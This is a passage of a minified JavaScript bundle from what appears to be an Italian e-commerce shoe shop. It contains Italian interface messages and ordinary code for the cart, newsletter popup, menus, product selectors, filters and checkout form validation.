successo!",deleteEmail:"L'e-mail <b>",deleteEmail2:"</b> è stata cancellata dalla newsletter",wish_remove:"rimuovi dalla wishlist",wish_add:"aggiungi alla wishlist",newsletterAdd:"L'e-mail <b>",newsletterAdd2:"</b> è stata iscritta alla newsletter",noProd:"Nessun prodotto trovato in questa sezione",requestReturn:"Richiesta di reso inoltrata",selectShip:"Indirizzo selezionato",taglia:"selezionare la taglia",void_order_nr:"Per favore inserisci il numero d'ordine",paypal_step1_warn:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",swalPfTitle:"Inserisci i tuoi dati anagrafici per il calcolo del tuo codice fiscale",swalPgTitle:"Controllo della partita iva",swalPgWarn:"Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura",p_iva:"Partita IVA",credit_card:"Carta di credito",scalapay:"Paga in 3 rate con scalapay",profile_updated:"Profilo aggiornato",address_updated:"Indirizzo aggiornato",klarna_modal1:"Non potrebbe essere più smooth",klarna_modal2:"Aggiungi articoli al carrello",klarna_modal3:"Vai al checkout e scegli",klarna_modal4:"Ottieni la flessibilità di dilazionare i tuoi pagamenti nel tempo",scalapay_modal1:"Non potrebbe essere più facile",scalapay_modal2:"Aggiungi articoli al carrello",scalapay_modal3:"Scegli |IMAGE| al checkout",scalapay_modal4:"Quello che ami in 3 rate, senza interessi",buy_now_pay_later:"Compra ora, paga dopo",shipping_data:"Dati di spedizione",personal_data:"Dati personali",chosen_pudo:"Punto di ritiro selezionato",warning_autocomplete:'Per continuare, inizia a digitare nel campo "Indirizzo" e seleziona la tua opzione dalla tendina di completamento automatico.',1001:"Per continuare occorre accettare il trattamento dei dati personali",1002:"Selezionare un metodo di pagamento",1003:"Selezionare l'indirizzo di spedizione!",1004:"Completare i campi mancanti!",1005:"Modifiche apportate con successo!!",1006:"Selezionare la taglia!",1007:"Transazione annullata!",1008:"E' necessario effettuare il login!",1009:"Per favore inserisci il nome",1010:"Prodotto aggiunto con successo!",added_to_cart:"Prodotto aggiunto al carrello",continue_shopping:"Continua con gli acquisti",goto_cart:"Vai al carrello",goto_login:"Vai alla login",wishMustLogin:"Devi essere loggato per aggiungere il prodotto alla wish list",size_guide_title:"Guida alle taglie",max_quantity_reached:"Quantità massima raggiunta",country:"Nazione",confirm:"Conferma",proceed:"Prosegui",proceed2:"Procedi",cancel:"Annulla",close:"Chiudi",title_substitution:"Reso per ordine n° ",error_shipping:"Errore durante il controllo dell'indirizzo di spedizione",error_check_red_fields:"Per favore controlla i campi segnati di rosso",cf_wrong:"Il codice fiscale inserito non è corretto",choose_payment_method:"Per favore specifica il metodo di pagamento che intendi utilizzare",error_data_integrity:"Si è verificato un errore nell'integrità dei dati",error_privacy:"Non hai autorizzato il trattamento dei dati",error_empty_email:"Non hai specificato l'indirizzo email",invalid_email:"L'indirizzo email inserito non è valido",invalid_zip:"Il CAP inserito non è valido",error_shipping_pudo:"Non risulta essere stato scelto nessun punto di ritiro"}},l=a(9755);class c{static formatPrice(e,t=2,a=",",i="."){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var n=isFinite(+e)?+e:0,s=isFinite(+t)?Math.abs(t):0,o=void 0===i?",":i,d=void 0===a?".":a,r="";return(r=(s?function(e,t){var a=Math.pow(10,t);return""+Math.round(e*a)/a}(n,s):""+Math.round(n)).split("."))[0].length>3&&(r[0]=r[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,o)),(r[1]||"").length<s&&(r[1]=r[1]||"",r[1]+=new Array(s-r[1].length+1).join("0")),r.join(d)}static addToCart(e,t,a,i,n,s,o=null,d=null){l.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_to_basket_url,data:"skew_id="+e+"&locale=it",dataType:"json",success:e=>{e&&"0"===e.status?c.getSwalModal().fire({title:r.it.attention,text:e.msg}):o&&o.apply(this,[e])},error:(e,t,a)=>{console.error(e)},complete:()=>{d&&d.apply(this)}})}static checkAnyFormFieldChanged(e,t="is-invalid"){e.each(((e,a)=>{let i=l(a);const n=e=>{e.removeClass(t)};i.is('[type="text"], [type="email"], [type="password"], textarea')&&(i.on("keypress input change",(()=>{n(i)})),i.on("keyup",(function(e){8===e.keyCode||46===e.keyCode?n(i):e.preventDefault()})),i.bind("paste",(()=>{n(i)}))),i.is("select")&&i.on("change",(()=>{n(i)})),i.is(":radio, :checkbox")&&i.on("change",(()=>{n(i)}))}))}static detectIE(){try{const e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){const t=e.indexOf("rv:");return parseInt(e.substring(t+3,e.indexOf(".",t)),10)}const a=e.indexOf("Edge/");if(a>0)return parseInt(e.substring(a+5,e.indexOf(".",a)),10)}catch(e){}return!1}static imageIsLoaded(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}static updateQueryStringParam(e,t){let a=window.location.search.substr(1),i=new RegExp(e+"=([^&]*)","g");return a.match(i)?a=a.replace(i,e+"="+t):a+=(""===a?"":"&")+e+"="+t,window.history.pushState({},null,"?"+a),a}static getSwalModal(){return d().mixin({confirmButtonClass:"btn btn-dark",cancelButtonClass:"btn btn-secondary",buttonsStyling:!1,reverseButtons:!0,focusConfirm:!1})}static setLoadingState(e,t=!0){e&&e.length&&(e.hasClass("btn-disable-on-loading")||e.addClass("btn-disable-on-loading"),t?e.attr("aria-disabled","true").attr("disabled","disabled").css({width:e.outerWidth(),height:e.outerHeight()}).addClass("loading").blur():e.attr("aria-disabled","false").removeAttr("disabled").css({width:"",height:""}).removeClass("loading"))}}var u=c,p=(a(3210),a(7424),a(8471)),m=a.n(p),h=a(9755),_={init(){this._firePopUp(),this._receiveData()},_firePopUp(){const e="nl-popup";this.getCookie(e)||(this._forceFirePopUp(),this.setCookie(e,1,1))},_forceFirePopUp(){h("#btn-nl-modal-launcher").click()},_receiveData(){const e=window.NN_CONFIG.locale;h(".btn-nl-popup-subscribe").on("click",(t=>{h(t.currentTarget);const a=h("input#popupNLEmail"),i=h("input#name_nl"),n=h("input#popupNLBirthDate"),s=h("#hp-nl-privacy"),o=h("#nl-recaptcha-popup");let d=[];const l=h(".alert-nl");if(h('input[name^="preferences"]').each((function(e){h(this).is(":checked")&&d.push(h(this).val())})),d=d.length>0?d.join(","):"",!s[0].checked)return this.showWarningElement(l,r[e].error_personal_data),!1;h.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unscribe,data:"name= "+i.val().trim()+"&email="+a.val().trim()+"&birthDate="+n.val().trim()+"&preferences="+d+"&nl-recaptcha="+o.val(),dataType:"json",beforeSend:()=>{l.empty().addClass("d-none")},success:e=>{if(0==e.status)return this.showWarningElement(l,e.msg),setTimeout((function(){l.empty().addClass("d-none")}),2e3),!1;h("#HPNewsletterForm").trigger("reset"),this.showSuccessElement(l,e.msg),setTimeout((function(){l.empty().addClass("d-none"),h("button.btn-close").click()}),2e3)}})}))},hideElement(e){e.empty().addClass("d-none")},showWarningElement(e,t){e.empty().text(t).removeClass("alert-success").addClass("alert-danger").removeClass("d-none")},showSuccessElement(e,t){e.empty().text(t).removeClass("alert-danger").addClass("alert-success").removeClass("d-none")},getCookie(e){let t=e+"=",a=document.cookie.split(";");for(let e=0;e<a.length;e++){let i=a[e];for(;" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1},setCookie(e,t,a){const i=new Date;i.setTime(i.getTime()+24*a*60*60*1e3);let n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}},g=a(9755),f={promotionHeight:g(".promotions-bar").height(),menuHeight:g(".menu-bar").height(),headerHasScrolled:!1,headerAnimationDuration:200,threshold:g(".promotions-bar").height()+g(".menu-bar").height()+15,widthBreakpoint:992,lastScrollTop:0,tId:null,didScroll:!1,init(){g(document).on("click",'a[href="#"]',(e=>{e.preventDefault()})),window.setTimeout((function(){g(".alert").fadeOut()}),2e3),g(document).on("keyup","#participants",(function(){var e=g(this).val().replace(/[^0-9]/g,"");g(this).val(e)})),_.init(),this.initMenu(),this.initHeaderSlider(),this.initHeaderMobileModals(),this.InitMobileScroll(),this.initCookiesAccept(),this._initNewsletterSubscriptionForm(),this._initFaqPageMenu(),this._initChangeFaqPageMenu(),this._initSlickCraft(),this.initSubmenuToggle()},finalize(){},_initSlickCraft(){g(".slick-soles").slick({dots:!1,infinite:!0,slidesToShow:1,arrows:!1,autoplay:!0,autoplaySpeed:3e3})},initCookiesAccept(){g(".btn-accept-cookies").on("click",(e=>{const t=g(".cookie-bar");e.preventDefault(),g.ajax({type:"POST",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(e){"1"==e.status&&t.fadeOut(1500)}})}))},initHeaderMobileModals(){g(".submenu-bar a.category").on("click",(e=>{e.preventDefault();let t=g(e.currentTarget).data("anchor"),a=g(".header-modal-content-"+t).html();u.getSwalModal().fire({html:a,showCancelButton:!0,cancelButtonText:"X",showConfirmButton:!1,customClass:"swal-mobile-menu swal-width-100"})}))},initHeaderSlider(){const e=g("[header-slick-slider]");e.length&&e.each(((e,t)=>{g(t).slick({dots:!0,infinite:!0,slidesToShow:1,fade:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3})}))},initMenu(){const e=g("#hamburgerButton"),t=g("#mobileMenuToggleTarget"),a=g("#deskTopMenuToggleTarget"),i=g("body");e.click((()=>{e.toggleClass("is-active"),e.hasClass("is-active")?(t.addClass("in"),i.css("overflow","hidden")):(i.css("overflow",""),t.removeClass("in"))})),a.find("li.category-level-1 > a").on("click mouseover",(e=>{e.preventDefault(),a.find("li.category-level-1.in").removeClass("in"),g(e.currentTarget).parent("li").addClass("in")})),a.on("mouseleave","li.category-level-1.in",(e=>{g(e.currentTarget).removeClass("in")}))},InitMobileScroll(){let e=this;setInterval((function(){e.didScroll&&(e.didScroll=!1)}),250),window.innerWidth<this.widthBreakpoint&&document.addEventListener("scroll",(function(){e.didScroll||(e.handleScroll(),e.didScroll=!0)}),!1)},handleScroll(){let e=window.pageYOffset||document.documentElement.scrollTop;e<=0?(this.slideDownBody(),this.lastScrollTop=e):e>this.lastScrollTop?(this.slideUpBody(),this.lastScrollTop=e):e<this.lastScrollTop&&(this.slideDownBody(),this.lastScrollTop=e)},slideUpBody(){if(g(".submenu-bar")[0]){parseInt(g("body").css("margin-top"))<this.threshold&&(g("header").animate({"margin-top":"-"+this.threshold},this.headerAnimationDuration),g("main").animate({"padding-top":this.threshold-20},this.headerAnimationDuration),this.headerHasScrolled=!0)}},slideDownBody(){if(g(".submenu-bar")[0]){let e=166;this.headerHasScrolled&&(g("header").animate({"margin-top":0},this.headerAnimationDuration),g("main").animate({"padding-top":e},this.headerAnimationDuration),this.headerHasScrolled=!1)}},_initNewsletterSubscriptionForm(){g("#footerNewsletterForm").on("click",_._forceFirePopUp)},_initFaqPageMenu(){"1"==window.NN_CONFIG.Main.faqPage&&(""==window.location.hash&&(g("#faqLink").addClass("active"),g("#paymentsLink, #returnsLink, #shipmentsLink").removeClass("active")),"#payments"==window.location.hash&&(g("#paymentsLink").addClass("active"),g("#faqLink, #returnsLink, #shipmentsLink").removeClass("active")),"#returns"==window.location.hash&&(g("#returnsLink").addClass("active"),g("#paymentsLink, #faqLink, #shipmentsLink").removeClass("active")),"#shipments"==window.location.hash&&(g("#shipmentsLink").addClass("active"),g("#paymentsLink, #returnsLink, #faqLink").removeClass("active")))},_initChangeFaqPageMenu(){const e=this;g("#static-pages-column-navigator").on("click","a",(()=>{setTimeout((function(){e._initFaqPageMenu()}),300)}))},initSubmenuToggle(){g('.megaMenuDesk li.menu-item > a[data-toggle="submenu"]').on("click",(function(e){e.preventDefault();const t=g(this),a=t.parent(),i=a.find(".submenu");i.hasClass("active")?(i.removeClass("active"),a.removeClass("expanded"),t.removeClass("active")):(g(".submenu.active").removeClass("active"),g(".menu-item.expanded").removeClass("expanded"),i.addClass("active"),a.addClass("expanded"),t.addClass("active"))})),g(".dropdown-item").hover((function(){const e=g(this).next(".megamenu");g(".megamenu").not(e).hide(),e.css("display","flex")}),(function(){})),g(document).on("mouseenter",(function(e){g(e.target).closest(".dropdown-item, .megamenu").length||g(".megamenu").hide()})),g(".megamenu").on("mouseleave",(function(e){g(this).hide()}))}};g(document).ready((function(){let e=0;g(".menu-item").click((function(){const t=g(this).data("parent"),a=g(this).data("lev1"),i=g(this).data("lev2");void 0!==a&&void 0!==i&&g(".menu-images-".concat(a,"-").concat(i)).removeClass("d-none"),e<2&&(e++,g(".menu-level").css("transform","translateX(-"+100*e+"%)"),g(".offspring-of-"+t).removeClass("d-none"))})),g(".back-button").click((function(){if(e>0){e--,g(".menu-level").css("transform","translateX(-"+100*e+"%)");const t=g(this).data("parent");g(".offspring-of-"+t).addClass("d-none");const a=g(this).data("lev1"),i=g(this).data("lev2");void 0!==a&&void 0!==i&&g(".menu-images-".concat(a,"-").concat(i)).addClass("d-none")}}))}));var v=a(8832),w=a.n(v),C=a(8411),y=a.n(C),N=a(9755),k={init(){this._initSizeGuide(),this._initSoleGuide(),this.initColorSelector(),this.initSizeSelector(),this.initBasketAddition(),this.initProductImageSlider(),this.initZoomProductImages(),this.initKlarnaModal(),this.initScalaPayModal(),this.viewProd()},finalize(){},viewProd(){let e=document.querySelector(".color.selected-color");onProductViewItem(e)},_initSizeGuide(){const e=window.NN_CONFIG.locale;N("#addToCartForm .size-guide").on("click",(()=>{u.getSwalModal().fire({title:r[e].size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})}))},_initSoleGuide(){window.NN_CONFIG.locale;N(".sole-guide").on("click",(()=>{u.getSwalModal().fire({html:'<iframe style="border:none; min-height:600px;" src="'+window.NN_CONFIG.Product.sole_guide+'" width="100%"></iframe>',customClass:"sole-guide-modal"})}))},initColorSelector(){N(".product-info .selector").on("click","a[data-color]",(e=>{const t=N(e.currentTarget),a=t.data("nr");let i=t.data("color");this.updatePrice(window.ProductSkus[i][0]),this.changeUrl(t.data("color")),N(".selected-color[data-color]").removeClass("selected-color").attr("disabled","disabled"),N("#currentColorLabel").text(t.data("color-name")),N('#addToCartForm input[name="color"]').val(t.data("color")),a>1?N('#addToCartForm input[name="sku_id"]').val(t.data("")):N('#addToCartForm input[name="sku_id"]').val(t.data("sku-id")),N('[data-color="'+t.data("color")+'"]').addClass("selected-color").removeAttr("disabled")}))},changeUrl(e){let t=document.location.origin+document.location.pathname+"?color="+e;window.history.replaceState({},null,t)},updatePrice(e){const t=N(".product-info > .price"),a=N(".lower-price");let i=new Date,n=null,s=null;e.discounted_price_from&&(n=new Date(e.discounted_price_from.replace(/-/g,"/"))),e.discounted_price_to&&(s=new Date(e.discounted_price_to.replace(/-/g,"/")));let o=!1;e.discounted_price&&(null==n||n<=i)&&(null==s||s>=i)&&(o=!0),t.empty(),o?(t.addClass("discount-price").html("<span>"+e.discounted_price.toString().replace(".",",")+"&nbsp;&euro;</span><span>"+e.price.toString().replace(".",",")+"&nbsp;&euro;</span>"),e.lowest_price&&""!=e.lowest_price?a.find("span").empty().html(e.lowest_price.toString().replace(".",",")+"&nbsp;&euro;"):a.find("span").empty().html(e.discounted_price.toString().replace(".",",")+"&nbsp;&euro;"),a.removeClass("d-none")):(t.removeClass("discount-price").html("<span>"+e.price.toString().replace(".",",")+"&nbsp;&euro;</span>"),a.addClass("d-none"))},initSizeSelector(){N("#addToCartForm").on("change","select.size-selector.selected-color",(e=>{const t=N(e.currentTarget);let a=t.find("option:selected").val(),i=t.data("color");for(let e=0;e<window.ProductSkus[i].length;e++)if(window.ProductSkus[i][e].id==a){this.updatePrice(window.ProductSkus[i][e]);break}N('#addToCartForm input[name="sku_id"]').val(a)}))},initBasketAddition(){N("#addToCartForm").on("click",".add-to-cart",(e=>{e.preventDefault();const t=window.NN_CONFIG.locale,a=N(e.currentTarget);u.setLoadingState(a);let i=N('#addToCartForm input[name="sku_id"]').val();if(""==i)return u.getSwalModal().fire({icon:"error",title:r[t].attention,text:r[t].no_size_selected}),u.setLoadingState(a,!1),0;N.ajax({type:"POST",url:window.NN_CONFIG.Basket.add_sku,data:"sku_id="+i,dataType:"json",success:e=>{0==e.status?u.getSwalModal().fire({icon:"error",title:r[t].attention,text:e.msg}):(N("#chat-widget-container").css("z-index","10"),N(".items-count").empty().text(e.nr).css({visibility:"visible"}),u.getSwalModal().fire({title:r[t].added_to_cart,width:"800px",html:e.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:r[t].goto_cart,cancelButtonText:r[t].continue_shopping,preConfirm:()=>{const e=N(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})),u.setLoadingState(a,!1)}})}))},updateProductImageSlider(e){const t=N("[product-image-slick-slider]");t.length&&t.each(((t,a)=>{const i=N(a);e.matches&&!i.data("slick-slider-initialized")?(i.data("slick-slider-initialized",!0),i.slick({dots:!0,infinite:!0,slidesToShow:1,arrows:!1})):!e.matches&&i.data("slick-slider-initialized")&&(i.data("slick-slider-initialized",!1),i.slick("unslick"))}))},initProductImageSlider(){const e=window.matchMedia("(max-width: 767.98px)");this.updateProductImageSlider(e),e.addEventListener("change",this.updateProductImageSlider)},initZoomProductImages(){N("body").on("click","img.ps-anchor",(e=>{e.preventDefault();const t=N(e.currentTarget).data("colorkey");let a=N(e.currentTarget).data("index"),i=document.querySelectorAll(".pswp")[0],n=[],s=N('img.ps-anchor[data-colorkey="'+t+'"]');for(let e=0;e<s.length;e++)n[e]={src:N(s[e]).data("src"),w:1200,h:1200};let o={index:a,preload:[1,1],preloaderEl:!0,shareEl:!1,closeOnVerticalDrag:!1};new(w())(i,y(),n,o).init()}))},initKlarnaModal(){N(".klarna-modal").on("click",(function(){const e=window.NN_CONFIG.locale,t='<div style="font-size: 1rem;"><p>'+r[e].klarna_modal1+'</p><div style="text-align: left !important;"><ul><li>'+r[e].klarna_modal2+"</li><li>"+r[e].klarna_modal3+' <img src="/images/payments/klarna-logo-pink.svg" alt="Klarna" width="50" /></li><li>'+r[e].klarna_modal4+"</li></ul></div></div>";u.getSwalModal().fire({html:t,title:r[e].buy_now_pay_later,cancelButtonText:r[e].close,cancelButtonClass:"btn btn-primary",showCancelButton:!0,showConfirmButton:!1})}))},initScalaPayModal(){N(".scalapay-modal").on("click",(function(){const e=window.NN_CONFIG.locale,t=r[e].scalapay_modal3.replace("|IMAGE|",'<img src="/images/payments/scalapay-logo.svg" alt="Scalapay" width="35" />'),a='<div style="font-size: 1rem;"><p>'+r[e].scalapay_modal1+'</p><div style="text-align: left !important;"><ul><li>'+r[e].scalapay_modal2+"</li><li>"+t+" </li><li>"+r[e].scalapay_modal4+"</li></ul></div></div>";u.getSwalModal().fire({html:a,title:r[e].buy_now_pay_later,cancelButtonText:r[e].close,cancelButtonClass:"btn btn-primary",showCancelButton:!0,showConfirmButton:!1})}))}},b=a(9755),S={init(){this._initListFilter(),this._endListFilter(),this._resetListFilter(),this._initBrandsCheckboxes(),this._initTypesCheckboxes(),this._initGendersCheckboxes(),this._initCategoriesCheckboxes(),this._initApplyFilterMobile()},finalize(){},_initListFilter(){b("a.js-open-mobile-filters").on("click",(()=>{b("section.header-padding.products").css({"min-height":"800px"}),b(".mobile-filters-menu").addClass("in"),window.scrollTo(0,0)}))},_endListFilter(){b(".js-close-mobile-filters").on("click",(()=>{b(".mobile-filters-menu").removeClass("in")}))},_resetListFilter(){b("a.js-reset-mobile-filters").on("click",(function(){const{pathname:e}=window.location;window.location.href=e}))},_initApplyFilterMobile(){b(".js-mob-apply-filters").on("click",(()=>{let e="?";const t=b(".js-check-filter-brand-mob");let a=[];t.each((function(e){t.eq(e).is(":checked")&&a.push(Number(t.eq(e).val()))})),a.length>0&&(e.length>1?e+="&brand="+a.join("|"):e+="brand="+a.join("|"));const i=b(".js-check-filter-type-mob");let n=[];i.each((function(e){i.eq(e).is(":checked")&&n.push(Number(i.eq(e).val()))})),n.length>0&&(e.length>1?e+="&type="+n.join("|"):e+="type="+n.join("|"));const s=b(".js-check-filter-gender-mob");let o=[];s.each((function(e){s.eq(e).is(":checked")&&o.push(Number(s.eq(e).val()))})),o.length>0&&(e.length>1?e+="&gender="+o.join("|"):e+="gender="+o.join("|"));const d=b(".js-check-filter-category-mob");let r=[];d.each((function(e){d.eq(e).is(":checked")&&r.push(Number(d.eq(e).data("id")))})),r.length>0&&(e.length>1?e+="&category="+r.join("|"):e+="category="+r.join("|")),window.history.replaceState({},null,e),location.reload()}))},_initBrandsCheckboxes(){let e="";const t=b("input.js-check-filter-brand-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("brand",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initTypesCheckboxes(){let e="";const t=b("input.js-check-filter-type-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("type",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initGendersCheckboxes(){let e="";const t=b("input.js-check-filter-gender-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("gender",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_initCategoriesCheckboxes(){let e="";const t=b("input.js-check-filter-category-dsk");t.on("click",(a=>{e="",t.each((function(a){t.eq(a).prop("checked")&&(e+=t.eq(a).val()+"|")})),e=e.slice(0,-1),this._updateUrl("category",e,""===e?"remove":"add"),this._reRenderProducts(),this._reRenderPagination()}))},_updateUrl(e,t,a){let i="";return b.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.update_list_url,data:"key="+e+"&value="+t+"&operation="+a+"&actual_qs="+document.location.search.replace("&","|**|"),dataType:"json",success:e=>{1===e.status&&(i=e.url,window.history.replaceState({},null,e.url))}}),i},_reRenderProducts(){const{pathname:e,search:t}=window.location,a=e+t;b(".products-inner-container").load(a)},_reRenderPagination(){let{pathname:e,search:t}=window.location;""===t?t="?paginator":t+="&paginator";const a=e+t;b(".pagination").load(a)},_reRenderFilters(e){alert(e)}},F=a(4884),T=a(9755),x={init(){this._showAlertModal(),this._initSetBrowserInfo(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartFastLogin(),T("body").hasClass("user-sign-in")),this._isStep(3)&&(this._exposejQuery(),this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._checkGuestAddress(),this._modifyGuestAddress(),this._showCC(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._initAddEditShippingAddress(),this._initPay(),this._showAdyenPay(),this._checkAddressAutoCompleteHasTriggered())},finalize(){},_initSetBrowserInfo(){let e=new Date,t=T("input[type='hidden'][name='acceptHeader']").val(),a="userAgent="+navigator.userAgent+"&acceptHeader="+t+"&language="+navigator.language+"&colorDepth="+screen.colorDepth+"&screenHeight="+screen.height+"&screenWidth="+screen.width+"&timeZoneOffset="+e.getTimezoneOffset()+"&javaEnabled="+navigator.javaEnabled();T.ajax({type:"POST",url:window.NN_CONFIG.Main.set_session_browserInfo,data:a,dataType:"json",success:function(e){}})},_initCoupon(){const e=window.NN_CONFIG.locale,t=T("#coupon-renderer");t.on("click","#verifyCouponButton",(t=>{t.preventDefault();const a=T(t.currentTarget);u.setLoadingState(a),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon="+T("#coupon-code").val(),dataType:"json",success:t=>{t&&0===t.status&&u.getSwalModal().fire({icon:"error",title:r[e].attention,text:t.msg}),this._updateAside({step:1}),this._updateCoupon(),this._updateFreeShippingMessage()},complete:()=>{u.setLoadingState(a,!1)}})})),t.on("click",".remove-coupon-btn",(t=>{const a=T(t.currentTarget);u.setLoadingState(a),T.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:t=>{t&&t.msg&&u.getSwalModal().fire({title:r[e].attention,text:t.msg}),this._updateAside({step:1}),this._updateCoupon(),this._updateFreeShippingMessage()},complete:()=>{u.setLoadingState(a,!1)}})}))},_initSignInForm(){window.NN_CONFIG.locale;const e=T("#signInForm");let t=e.find('[name="user_registration_form[sameAddress]"]'),a=T("#shippingData");t.on("change",(()=>{"1"===e.find('[name="user_registration_form[sameAddress]"]:checked').val()?a.addClass("d-none"):a.removeClass("d-none")})),e.find(".is-invalid").removeClass("is-invalid"),e.submit((function(t){t.preventDefault(),T.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),dataType:"json",beforeSubmit:()=>{e.find('button[type="submit"]').attr("disabled","disabled"),T(".d-response").addClass("d-none").empty()},success:e=>{0==e.status&&(T("#create_account_form_"+e.field).addClass("is-invalid"),T(".d-response").html(e.msg).removeClass("d-none"))}})}))},_initSelectPaymentType(){const e=this;T("#accordionPayment .accordion-button").on("click",(function(t){const a=T(t.currentTarget);e._updatePaymentType(a.data("type"))}))},_updateShippingMethod(e,t){T.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+e+"&payment_method="+t,dataType:"json",success:e=>{1===e.status&&this._updateAside({step:3})}})},_doShippingCheckDB(){const e=window.NN_CONFIG.locale;let t=!1;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:a=>{1===a.status?t=!0:u.getSwalModal().fire({title:r[e].attention,text:r[e].error_shipping})}}),t},_doShippingCheckPage(){const e=window.NN_CONFIG.locale,t=T("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");const a=t.find('input[name="name"]'),i=t.find('input[name="surname"]'),n=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),o=t.find('select[name="nazione"]'),d=t.find('select[name="provincia"]'),l=t.find('input[name="city"]'),c=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');a.val().trim()||a.addClass("is-invalid"),i.val().trim()||i.addClass("is-invalid"),n.val().trim()||n.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),o.val().trim()||o.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),null==c.val().trim().match(/\b\d{5}\b/g)&&c.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");const m=t.find(".is-invalid");return!m.length||(m.first().focus(),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_check_red_fields}),!1)},_doInvoiceCheck(){const e=window.NN_CONFIG.locale;var t=!0;const a=T("#billing");a.find(".is-invalid").removeClass("is-invalid");const i=a.find('input[name="name2"]'),n=a.find('input[name="surname2"]'),s=a.find('input[name="rag-soc"]'),o=a.find('input[name="pIVA"]'),d=a.find('input[name="cf"]'),l=a.find('input[name="indirizzo2"]'),c=a.find('select[name="nation2"]'),p=a.find('select[name="province2"]'),m=a.find('input[name="city2"]'),h=a.find('input[name="zip2"]'),_=a.find('input[name="tel2"]'),g=T('input[name="fatturazione"]:checked').val();if("pf"===g){if(i.val().trim()||i.addClass("is-invalid"),n.val().trim()||n.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),T.ajax({async:!1,type:"POST",data:"nome="+i.val().trim()+"&cognome="+n.val().trim()+"&cf="+d.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(a){0==a.status&&(d.addClass("is-invalid"),u.getSwalModal().fire({title:r[e].attention,text:r[e].cf_wrong}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),o.val().trim()||o.addClass("is-invalid"));l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),_.val().trim()||_.addClass("is-invalid");const f=a.find(".is-invalid");return!f.length||(f.first().focus(),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_check_red_fields}),!1)},_doPaymentMethodCheck(e){const t=window.NN_CONFIG.locale;return!(void 0===e||!e)||(u.getSwalModal().fire({title:r[t].attention,text:r[t].choose_payment_method}),!1)},_doQuantityCashOnDeliveryCheck(){const e=window.NN_CONFIG.locale;let t=!0;return T.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:a=>{0===a.status&&(u.getSwalModal().fire({title:r[e].attention,text:a.msg}),t=!1)},error:()=>{t=!1}}),t},_doPaymentMethodConsistencyCheck(e){const t=window.NN_CONFIG.locale;let a=!0;return T.ajax({async:!1,type:"POST",data:"payment_type="+e,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:e=>{0===e.status?(u.getSwalModal().fire({title:r[t].attention,text:r[t].error_data_integrity}),a=!1):a=!0},error:()=>{a=!1}}),a},_doPrivacyCheck(){const e=window.NN_CONFIG.locale,t=T('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),u.getSwalModal().fire({title:r[e].attention,text:r[e].error_privacy}),!1)},_doBasketConsistencyCheck(){const e=window.NN_CONFIG.locale;let t=!1;return 